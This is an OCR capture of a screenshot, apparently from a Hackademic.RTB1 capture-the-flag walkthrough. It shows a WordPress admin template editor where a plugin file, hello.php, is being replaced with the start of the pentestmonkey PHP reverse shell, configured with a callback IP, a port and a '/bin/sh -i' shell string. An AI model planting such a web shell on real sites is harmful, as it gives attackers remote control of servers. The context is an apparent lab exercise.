 Applications Places Firefox ESR Jun 10 20:49
Hackademic.RTB1 › Template & File Editing — WordPress - Mozilla Firefox
Hackademic.RTB1 › Templat 192.168.43.64/Hackademic_
192.168.43.64/Hackademic_RTB1/wp-admin/templates.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
Editing wp-content/plugins/hello.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.190';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Recent
hello.php
Popup Comments Template
textile1.php
markdown.php
Page Template
Common
Main Template
.htaccess (for rewrite rules)
my-hacks.php (legacy hacks
support)
Update File »